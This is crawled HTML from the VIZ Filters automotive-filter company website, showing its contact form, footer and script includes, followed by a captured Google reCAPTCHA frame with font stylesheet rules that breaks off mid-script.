value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" /></fieldset><div class="row p-4"><div class="col-md-12"><h3 class="entry-title color-white text-center">Have any Query?</h3><h4 class="entry-title color-white text-center">Send Us an Email</h4></div><div class="col-md-6"><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Name" value="" type="text" name="your-name" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="your-email" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Phone Number" value="" type="text" name="your-phone" /></span></p></div><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="menu-307"><select class="wpcf7-form-control wpcf7-select form-control" aria-invalid="false" name="menu-307"><option value="General">General</option><option value="OEM Manufacturing">OEM Manufacturing</option><option value="Distribution">Distribution</option></select></span></p></div></div><div class="col-md-6"><div class="form-group"><p><span class="wpcf7-form-control-wrap" data-name="your-subject"><textarea cols="40" rows="9" maxlength="2000" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Your Message" name="your-subject"></textarea></span></p></div></div><div class="col-md-12"><div class="w-100"><p><input class="wpcf7-form-control wpcf7-submit has-spinner" id="contact_submit" type="submit" value="Submit" /></p></div></div></div><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></section><footer class="main-footer pt-5 pb-5"><div class="container"><div class="row"><section id="text-2" class="widget widget_text"><div class="textwidget"><p>VIZ Filters is premium supplier of OEM filters for a wide range to automobiles including pessenger vehicles and transportation trucks.</p></div></section><section id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-header-top-nav-container"><ul id="menu-header-top-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://vizfilters.com/for-oem/">For OEM</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://vizfilters.com/for-buyers/">For Buyers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://vizfilters.com/for-suppliers/">For Suppliers</a></li></ul></div></section><section id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-main_menu-container"><ul id="menu-main_menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://vizfilters.com/product/">Product</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://vizfilters.com/blog/">Our Blog</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://vizfilters.com/about-us/">About Us</a></li></ul></div></section></div></div></footer><footer class="copyright brand-bg-color pt-4 pb-4 color-white"><div class="container"><div class="row"><div class="col-md-6"><p class="m-0"> &copy; 2026  Viz Filter — production and sales of automotive filters</p></div><div class="col-md-6 text-right copyright-link"><p class="m-0"> Web Design and Hosting by <a href="http://www.hostbreak.com/" class="color-white">hostbreak.com</a></p></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bigfilter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script defer id="wp-i18n-js-after" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.1.4" id="swv-js"></script> <script defer id="contact-form-7-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.1.4" id="contact-form-7-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/popper.min.js?ver=6.8.3" id="ct-popper-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/bootstrap.min.js?ver=6.8.3" id="ct-bootstrap-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/themes/bigfilter/js/theme-script/owl.carousel.min.js?ver=6.8.3" id="ct-owl-carousel-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_3049d6778a9f1202d7c2a5363e6d0bd0.js?ver=6.8.3" id="ct-app-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_49493316c090bb3d7cca5bc09031037c.js?ver=20151215" id="ct-navigation-js"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_93d421fd7576b0ca9c359ffe2fa16113.js?ver=20151215" id="ct-skip-link-focus-fix-js"></script> <script defer type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://vizfilters.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script defer id="wpcf7-recaptcha-js-before" src="[data-uri]"></script> <script defer type="text/javascript" src="https://vizfilters.com/wp-content/cache/autoptimize/js/autoptimize_single_ec0187677793456f98473f49d9e9b95f.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script> </body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leedf4qAAAAAOWgo1X-LKrpHi3xBlPWNuO26q7u&co=aHR0cHM6Ly92aXpmaWx0ZXJzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=gt6npujl5ifs
body_size: 49497
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Yu6FlOUtqPw7ypnmvXcCSA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Yu6FlOUtqPw7ypnmvXcCSA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Yu6FlOUtqPw7ypnmvXcCSA">
